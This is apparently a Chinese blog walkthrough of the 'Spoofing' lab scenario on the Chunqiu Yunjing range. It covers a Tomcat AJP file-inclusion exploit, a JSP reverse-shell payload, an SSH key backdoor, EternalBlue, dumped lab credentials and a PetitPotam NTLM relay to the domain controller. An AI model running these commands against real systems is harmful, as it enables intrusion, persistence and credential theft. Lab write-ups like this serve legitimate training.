最近打CTF去了,有段时间没打云境了,开把学习学习
春秋云境-Spoofing Tomcat文件包含CVE-2020-1983 1 .\fscan64.exe -h 39.101.196.243 -p 1-65535
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ___ _ | __ / /_\/____/ __ |/ __ | '__/ _` |/ __ | |/ / / /_\\_____\__ \ (__ | | | (_ | | (__ | < \____/ |___/\___ |_ | \__,_ |\___ |_ |\_\ fscan version: 1.8.2 start infoscan (icmp) Target 39.101.196.243 is alive [*] Icmp alive hosts len is: 1 39.101.196.243:22 open 39.101.196.243:8009 open 39.101.196.243:8080 open [*] alive ports len is: 3 start vulscan [*] WebTitle: http://39.101.196.243:8080 code:200 len:7091 title:后台管理 已完成 3/3 [*] 扫描结束,耗时: 5m57.687765s
开放了8080、8009、22
8080端口是个后台管理系统
点击查看其他功能,很多都是404,dirsearch扫一下目录
1 dirsearch -u "http://39.101.196.243:8080/"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 4.2 30 | Wordlist size : 10927 File : /home/ chenzhipeng/.dirsearch/ reports/39.101.196.243-8080/ -_24-02 -19 _13-39 -46 .txt/home/ chenzhipeng/.dirsearch/ logs/errors-24 -02 -19 _13-39 -46 .log13 :39 :46 ] Starting: 13 :39 :47 ] 302 - 0 B - /js -> / js/ 13 :39 :52 ] 200 - 114 B - /404 .html 13 :39 :55 ] 400 - 795 B - /\..\..\..\..\..\..\..\..\..\etc\passwd 13 :39 :55 ] 400 - 795 B - /a%5 c.aspx 13 :40 :09 ] 302 - 0 B - /css -> / css/ 13 :40 :09 ] 302 - 0 B - /data -> / data/ 13 :40 :10 ] 302 - 0 B - /docs -> / docs/ 13 :40 :10 ] 200 - 17 KB - /docs/ 13 :40 :11 ] 302 - 0 B - /download -> / download/ 13 :40 :11 ] 200 - 132 B - /download/ 13 :40 :12 ] 302 - 0 B - /examples -> / examples/ 13 :40 :12 ] 200 - 1 KB - /examples/ 13 :40 :12 ] 200 - 6 KB - /examples/ servlets/index.html13 :40 :12 ] 200 - 658 B - /examples/ servlets/servlet/ CookieExample 13 :40 :12 ] 200 - 948 B - /examples/ servlets/servlet/ RequestHeaderExample 13 :40 :12 ] 200 - 683 B - /examples/ jsp/snp/ snoop.jsp 13 :40 :14 ] 403 - 3 KB - /host-manager/ html 13 :40 :14 ] 403 - 3 KB - /host-manager/ 13 :40 :14 ] 302 - 0 B - /images -> /im ages/ 13 :40 :15 ] 200 - 7 KB - /index.html 13 :40 :16 ] 302 - 0 B - /lib -> / lib/ 13 :40 :18 ] 302 - 0 B - /manager -> /m anager/ 13 :40 :18 ] 403 - 3 KB - /manager/ admin.asp 13 :40 :18 ] 403 - 3 KB - /manager/ html/13 :40 :18 ] 403 - 3 KB - /manager/ html13 :40 :18 ] 403 - 3 KB - /manager/ 13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?qry=STUFF13 :40 :18 ] 403 - 3 KB - /manager/ status/all13 :40 :18 ] 403 - 3 KB - /manager/ VERSION 13 :40 :18 ] 403 - 3 KB - /manager/ login.asp13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY13 :40 :18 ] 403 - 3 KB - /manager/ login13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage&key=used13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?invoke=Catalina%3 Atype%3 DService&op=findConnectors&ps=13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy 13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?set=Catalina%3 Atype%3 DValve%2 Cname%3 DErrorReportValve%2 Chost%3 Dlocalhost&att=debug&val=cow13 :40 :18 ] 403 - 3 KB - /manager/ jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS13 :40 :33 ] 403 - 0 B - /upload 13 :40 :33 ] 403 - 0 B - /upload/ 1 .php 13 :40 :33 ] 403 - 0 B - /upload/ test.txt 13 :40 :33 ] 403 - 0 B - /upload/ 13 :40 :33 ] 403 - 0 B - /upload/ b_user.csv 13 :40 :33 ] 403 - 0 B - /upload/ b_user.xls 13 :40 :33 ] 403 - 0 B - /upload/ loginIxje.php 13 :40 :33 ] 403 - 0 B - /upload/u pload.php 13 :40 :33 ] 403 - 0 B - /upload/ test.php 13 :40 :33 ] 403 - 0 B - /upload/ 2 .php 13 :40 :33 ] 200 - 9 KB - /user.html Task Completed

/docs可以查看tomcat版本,Apache Tomcat Version 9.0.30, Dec 7 2019
该版本有个CVE-2020-1938 Tomcat AJP 文件包含漏洞
Tomcat在server.xml中配置有HTTP连接器和AJP连接器,AJP连接器可以通过AJP协议与另一个web容器进行交互。AJP协议是定向包协议,其使用端口为8009端口,为提高性能,AJP协议采用二进制形势代替文本形势
ApacheTomcat6
exp:https://github.com/hypn0s/AJPy

1 python3 tomcat.py read_file --webapp= ROOT /WEB-INF /web.xml 39 .101.196 .243
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd" > <web-app > <display-name > Archetype Created Web Application</display-name > <security-constraint > <display-name > Tomcat Server Configuration Security Constraint</display-name > <web-resource-collection > <web-resource-name > Protected Area</web-resource-name > <url-pattern > /upload/*</url-pattern > </web-resource-collection > <auth-constraint > <role-name > admin</role-name > </auth-constraint > </security-constraint > <error-page > <error-code > 404</error-code > <location > /404.html</location > </error-page > <error-page > <error-code > 403</error-code > <location > /error.html</location > </error-page > <error-page > <exception-type > java.lang.Throwable</exception-type > <location > /error.html</location > </error-page > <servlet > <servlet-name > HelloServlet</servlet-name > <servlet-class > com.example.HelloServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > HelloServlet</servlet-name > <url-pattern > /HelloServlet</url-pattern > </servlet-mapping > <servlet > <display-name > LoginServlet</display-name > <servlet-name > LoginServlet</servlet-name > <servlet-class > com.example.LoginServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > LoginServlet</servlet-name > <url-pattern > /LoginServlet</url-pattern > </servlet-mapping > <servlet > <display-name > RegisterServlet</display-name > <servlet-name > RegisterServlet</servlet-name > <servlet-class > com.example.RegisterServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > RegisterServlet</servlet-name > <url-pattern > /RegisterServlet</url-pattern > </servlet-mapping > <servlet > <display-name > UploadTestServlet</display-name > <servlet-name > UploadTestServlet</servlet-name > <servlet-class > com.example.UploadTestServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > UploadTestServlet</servlet-name > <url-pattern > /UploadServlet</url-pattern > </servlet-mapping > <servlet > <display-name > DownloadFileServlet</display-name > <servlet-name > DownloadFileServlet</servlet-name > <servlet-class > com.example.DownloadFileServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > DownloadFileServlet</servlet-name > <url-pattern > /DownloadServlet</url-pattern > </servlet-mapping > </web-app >
成功读取到/WEB-INF/web.xml源码

可以看到,有个/UploadServlet路径,可以用来上传文件
再结合文件包含,可以rce

将以下内容写入1.txt,并上传查看返回路径

反弹shell那里替换为实际的反弹shell payload
1 2 3 4 5 6 7 8 9 10 <%Runtime .getRuntime().exec("bash -c {echo,[REDACTED]}|{base64,-d}|{bash,-i}" ).getInputStream();int a = -1 ;byte [] b = new byte [2048 ];print ("<pre>" );while ((a=in.read (b))!=-1 ){println (new String(b));print ("</pre>" );
1 upload /45 f4cf88d6ebac5cc5f4f4dd27b60790/20240219015553192 .txt
1 python3 tomcat.py read_file --webapp=ROOT upload/45 f4cf88d6ebac5cc5f4f4dd27b60790/20240219015553192 .txt 39.101.196.243
直接就是root权限
先拿flag
写ssh公钥后门 浅析SSH公钥后门 | CN-SEC 中文网
1 2 3 4 5 6 4096 /.ssh/i d_rsa.pub"~/.ssh/id_rsa.pub的内容" > /root/ .ssh/authorized_keys600 /root/ .ssh/authorized_keys

1 ssh -i ~/.ssh/i d_rsa root@39.101 .196 .243
内网信息搜集、代理 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 eth0 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.22.11.76 netmask 255.255.0.0 broadcast 172.22.255.255 inet6 fe80::216 :3 eff:fe07:2 e96 prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:07 :2 e:96 txqueuelen 1000 (Ethernet)RX packets 467370 bytes 197632806 (197 .6 MB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 368035 bytes 30238628 (30 .2 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo : flags=73 <UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0 x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 1032 bytes 91043 (91 .0 KB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1032 bytes 91043 (91 .0 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
传fscan、frp,给权限
1 2 3 4 5 wget http://i p/fscan_amd64//i p/frpc//i p/frpc.toml777 *
扫一下内网

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ./fscan_amd64 -h 172 .22 .11 .0 /24 1 .8 .2 172 .22 .11 .6 is alive172 .22 .11 .76 is alive172 .22 .11 .26 is alive172 .22 .11 .45 is alive[*] Icmp alive hosts len is: 4 172.22.11.76:22 open172.22.11.76:8080 open172.22.11.45:445 open172.22.11.26:445 open172.22.11.6:445 open172.22.11.45:139 open172.22.11.26:139 open172.22.11.6:139 open172.22.11.45:135 open172.22.11.26:135 open172.22.11.6:135 open172.22.11.76:8009 open172.22.11.6:88 open[*] alive ports len is: 13 [*] NetInfo:[*] 172 .22 .11 .6 [->] XIAORANG-DC[->] 172 .22 .11 .6 [*] NetBios: 172 .22 .11 .6 [+] DC XIAORANG\XIAORANG-DC [*] NetInfo:[*] 172 .22 .11 .26 [->] XR-LCM3AE8B[->] 172 .22 .11 .26 [*] NetBios: 172 .22 .11 .26 XIAORANG\XR-LCM3AE8B [*] WebTitle: http://172 .22 .11 .76 :8080 code:200 len:7091 title:后台管理[+] 172 .22 .11 .45 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1 )[*] NetBios: 172 .22 .11 .45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 13 /13 [*] 扫描结束,耗时: 8 .219505201s
4台机子
1 2 3 4 172.22.11.6 XIAORANG-DC 域控172.22.11.76 已拿下172.22.11.26 XR-LCM3AE8B172.22.11.45 XR-DESKTOP.xiaorang.lab MS17-010
搭代理
1 2 ./frps -c ./ frps.toml // vps/frpc -c ./ frpc.toml // 受害机

MS17-010 先打这个看起来好打的永恒之蓝
1 2 3 4 5 proxychains4 msfconsoleset payload windows/x64/meterpreter/bind_tcp_uuidset RHOSTS 172.22.11.45
落地就是SYSTEM权限


在C:\Users\Administrator\flag翻到flag
抓取hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 meterpreter > creds_all4 .16 4 .16 msv credentialsUsername Domain NTLM SHA1XR -DESKTOP$ XIAORANG 48 eadba48cc2c736aa0531246aa7b298 8291 d34a01e17cf533b87bcea54f22080d778be1yangmei XIAORANG 25 e42ef4cc0ab6a8ff9e3edbbda91841 6 b2838f81b57faed5d860adaf9401b0edb269a6fwdigest credentialsUsername Domain PasswordXR -DESKTOP$ XIAORANG 4 e ba 27 80 67 1 f ee ca ed 9 e dd 32 0 b ad 38 6 b e8 14 ea fd 86 dd af ac 1 f 4 d e7 14 18 2 d f6 8 a 95 cb 15 7 e 77 57 d1 f4 f8 8 b 4 a d7 bd 2 d f5 2 f 8 f 7 d 10 fa 98 d9 5 e 5 b da f9 43 c8 5 b 01 63 94 2 d 97 36 0 f 20 f8d8 38 6 d e9 26 08 40 98 72 80 56 43 fc 31 1 a 3 b 67 1 c 3 d 4 a f3 68 6 f 6 b bc aa 96 6 b fe a7 1 a a9 35 8 d de51 05 6 b 9 e e2 c7 01 ac f9 90 17 72 39 44 6 e 36 a0 e5 1 b 0 a 23 38 fa e1 4 e 64 96 2 a 7 f ce 8 e df 89 ba 47 4 c 59 ca 90 53 cd a7 99 14 3 f b8 d7 4 f d4 dc 8 d b5 1 a 6 f cd 8 b ad 60 4 a fb b9 04 38 46 78 ed 4 d aa 32 64 d7 93 fe d3 c9 70 3 b 46 36 71 f1 c2 ab 78 22 8 d 39 ac 87 cf c8 79 cb 08 2 b 4 f 57 e3 db 13 5 f 04 e6 6 a f3 4 e f0 80 65 95 e0 09 9 c ac cc db d4 47 ba 8 e 59 67 c1 4 e 9 c 95 ba 50 53 95 6 f f0 42 ec 78 yangmei XIAORANG xrihGHgoNZQkerberos credentialsUsername Domain Passwordxr -desktop$ XIAORANG.LAB 4 e ba 27 80 67 1 f ee ca ed 9 e dd 32 0 b ad 38 6 b e8 14 ea fd 86 dd af ac 1 f 4 d e7 14 18 2 d f6 8 a 95 cb15 7 e 77 57 d1 f4 f8 8 b 4 a d7 bd 2 d f5 2 f 8 f 7 d 10 fa 98 d9 5 e 5 b da f9 43 c8 5 b 01 63 94 2 d 97 36 0 20 f8 d8 38 6 d e9 26 08 40 98 72 80 56 43 fc 31 1 a 3 b 67 1 c 3 d 4 a f3 68 6 f 6 b bc aa 96 6 b fe a7 1 a35 8 d de 51 05 6 b 9 e e2 c7 01 ac f9 90 17 72 39 44 6 e 36 a0 e5 1 b 0 a 23 38 fa e1 4 e 64 96 2 a 7 f ce8 e df 89 ba 47 4 c 59 ca 90 53 cd a7 99 14 3 f b8 d7 4 f d4 dc 8 d b5 1 a 6 f cd 8 b ad 60 4 a fb b9 04 38 4 6 78 ed 4 d aa 32 64 d7 93 fe d3 c9 70 3 b 46 36 71 f1 c2 ab 78 22 8 d 39 ac 87 cf c8 79 cb 08 2 b 4 f 57 13 5 f 04 e6 6 a f3 4 e f0 80 65 95 e0 09 9 c ac cc db d4 47 ba 8 e 59 67 c1 4 e 9 c 95 ba 50 53 95 6 ff0 42 ec 78 xr -desktop$ XIAORANG.LAB (null)yangmei XIAORANG.LAB xrihGHgoNZQ
NTLM Relay via WebDAV+Petitpotam Coerce Authentication 根据题目描述, 可能是 NTLM Relay via WebDAV
先把域用户yangmei加入该机器的本地管理员
1 net localgroup administrators yangmei /add
采集bloodhound
1 proxychains4 bloodhound-python -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -c all --dns-tcp -ns 172.22 .11.6 --zip
检测内网启动了 WebClient 服务的机器
1 proxychains4 crackmapexec smb 172.22.11.0 /24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M Webdav
1 proxychains4 crackmapexec smb 172.22.11.0 /24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M PetitPotam

也许可以打NTLM Relay via WebDAV结合Petitpotam的Coerce Authentication
春秋云境·Spoofing – fushulingのblog 中的解释:
可以用Petitpotam强制目标服务器、目标用户使用LM Hash、NTLM Hash对我们的服务器进行认证,然后我们可以将该认证中继至其他目标服务器中以达到横向、提权等的目的,这里只有172.22.11.26有Petitpotam。
通过WebDav进行NTLM Relay的好处在于可以不受到协议签名的影响,对本地内部网或受信任的站点自动使用当前用户凭据进行NTLM认证。详细可以看:奇安信攻防社区-红队域渗透NTLM Relay:强制认证方式总结
春秋云镜-【仿真场景】Spoofing writeup 中使用无ADCS + Petitpotam + ntlm中继 打法
用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的msDS-AllowedToActOnBehalfOfOtherIdentity属性,配置到XR-LCM3AE8B.xiaorang.lab的RBCD。
这里已经不大懂了,先跟着复现吧

中继攻击环境配置: 端口转发 + 代理:需要把服务器的80,转发到客户端本地的80
但SSH的反向端口转发监听的时候只会监听127.0.0.1,可以让流量 0.0.0.0:80 转发到 127.0.0.1:79,再反向转发回客户端本地的80 ,变相使80监听在0.0.0.0
1 2 ssh -i ~/.ssh/id_rsa root@39.101.196.243 -D vps-socks:端口 -R \*:79 :127.0.0.1:80 nohup socat TCP-LISTEN:80 ,fork,bind=0.0.0.0 TCP:localhost:79 &

测试一下
1 proxychains4 curl http:// 172.22 .11.76
成功接收到了

接下来本地开启ntlmrelayx,利用前面抓到的XR-Desktop作为恶意账户设置RBCD
1 proxychains4 python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access

